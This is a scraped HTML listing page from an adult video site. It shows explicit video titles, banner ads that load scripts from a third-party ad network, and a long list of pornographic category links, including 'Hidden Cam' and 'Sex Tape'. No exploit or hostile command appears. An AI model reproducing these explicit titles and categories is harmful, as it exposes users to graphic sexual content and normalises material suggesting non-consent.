                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny has the Best Ass You ever seen Continue on MyPornox com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895679546340/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515da0c3e4" src="/thumbs/340/1892856895679546340_0.jpg" alt="Granny suck and fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 79 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny suck and fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544741857279/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510da237ff" src="/thumbs/279/1426482544741857279_0.jpg" alt="Poland teen creampie horny granny fucks Sore Loser">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Poland teen creampie horny granny fucks Sore Loser</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545162529553/">
                            <div class="preview-img">
                                <img data-sg="13cbe25126b52b11" src="/thumbs/553/1426482545162529553_0.jpg" alt="Unshaven pussy extreme Karla visits a doc">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Unshaven pussy extreme Karla visits a doc</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/49/Granny/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/49/Granny/popular/2/" target="_self">2</a></li><li><a href="/en/category/49/Granny/popular/3/" target="_self">3</a></li><li><a href="/en/category/49/Granny/popular/4/" target="_self">4</a></li><li><a href="/en/category/49/Granny/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 19 Year Old</a></li>    
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 69</a></li>    
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Adorable</a></li>    
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="fa fa-check-circle"></i> African</a></li>    
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="fa fa-check-circle"></i> American</a></li>    
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal Fisting</a></li>    
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anime</a></li>    
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anus</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Assfucking</a></li>    
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asshole</a></li>    
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asslick</a></li>    
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babysitter</a></li>    
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Busting</a></li>    
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Licking</a></li>    
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Banging</a></li>    
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bathroom</a></li>    
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beach</a></li>    
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beauty</a></li>    
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bedroom</a></li>    
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/166330381/Big Boobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Boobs</a></li>    
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bikini</a></li>    
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bizarre</a></li>    
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blindfolded</a></li>    
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blonde</a></li>    
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bondage</a></li>    
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Boobs</a></li>    
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Boots</a></li>    
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Booty</a></li>    
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bottle</a></li>    
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bra</a></li>    
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brazilian</a></li>    
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bride</a></li>    
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="fa fa-check-circle"></i> British</a></li>    
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brunette</a></li>    
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bukkake</a></li>    
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Busty</a></li>    
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> CFNM</a></li>    
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cameltoe</a></li>    
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cheerleader</a></li>    
<li><a href="/en/category/10878980/Chinese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Chinese</a></li>    
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Clit</a></li>    
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Club</a></li>    
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Coed</a></li>    
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cougar</a></li>    
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Crossdresser</a></li>    
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cucumber</a></li>    
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum</a></li>    
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum In Mouth</a></li>    
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cute</a></li>    
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Czech</a></li>    
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dating</a></li>    
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep throat</a></li>    
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dick</a></li>    
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doctor</a></li>    
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doggystyle</a></li>    
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Domination</a></li>    
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dominatrix</a></li>    
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dorm</a></li>    
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drilled</a></li>    
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dutch</a></li>    
<li><a href="/en/category/55705615/Ebony/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ebony</a></li>    
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Electrified</a></li>    
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Emo</a></li>    
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Escort</a></li>    
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="fa fa-check-circle"></i> European</a></li>    
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Exhibitionists</a></li>    
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Exotic</a></li>    
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Fucked</a></li>    
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Facial</a></li>    
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fat</a></li>    
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Feet</a></li>    
<li><a href="/en/category/157483017/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ffm</a></li>    
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fingering</a></li>    
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fitness</a></li>    
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Flasher</a></li>    
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="fa fa-check-circle"></i> French</a></li>    
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fucking</a></li>    
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gagging</a></li>    
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="fa fa-check-circle"></i> German</a></li>    
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Girlfriend</a></li>    
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glamour</a></li>    
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Golden Shower</a></li>    
<li><a href="/en/category/138084417/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cam</a></li>    
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hospital</a></li>    
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hotel</a></li>    
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Housewife</a></li>    
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Humiliation</a></li>    
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hungarian</a></li>    
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Husband</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Insertion</a></li>    
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interview</a></li>    
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Italian</a></li>    
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Japanese</a></li>    
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jeans</a></li>    
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jerking</a></li>    
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jizz</a></li>    
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Juggs</a></li>    
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Juicy</a></li>    
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kinky</a></li>    
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kissing</a></li>    
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kitchen</a></li>    
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Knockers</a></li>    
<li><a href="/en/category/10747908/Korean /popular/1/" target="_self"><i class="fa fa-check-circle"></i> Korean </a></li>    
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latex</a></li>    
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latina</a></li>    
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Legs</a></li>    
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lezdom</a></li>    
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lick</a></li>    
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lingerie</a></li>    
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Machine Fucking</a></li>    
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Maid</a></li>    
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Maledom</a></li>    
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Medical</a></li>    
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Melons</a></li>    
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mexican</a></li>    
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Midget</a></li>    
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Missionary</a></li>    
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mistress</a></li>    
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mmf</a></li>    
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nerdy</a></li>    
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nude</a></li>    
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nudist</a></li>    
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nurse</a></li>    
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nylon</a></li>    
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oiled</a></li>    
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oral</a></li>    
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgasm</a></li>    
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pain</a></li>    
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Penetrating</a></li>    
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Perky</a></li>    
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Piercing</a></li>    
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pigtail</a></li>    
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Police</a></li>    
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Polish</a></li>    
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pool</a></li>    
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Reality</a></li>    
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Riding</a></li>    
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rimjob</a></li>    
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rocco</a></li>    
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian</a></li>    
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Screaming</a></li>    
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Secretary</a></li>    
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sex</a></li>    
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sex Tape</a></li>    
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shaved</a></li>    
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shower</a></li>    
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Skinny</a></li>    
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Cock</a></li>    
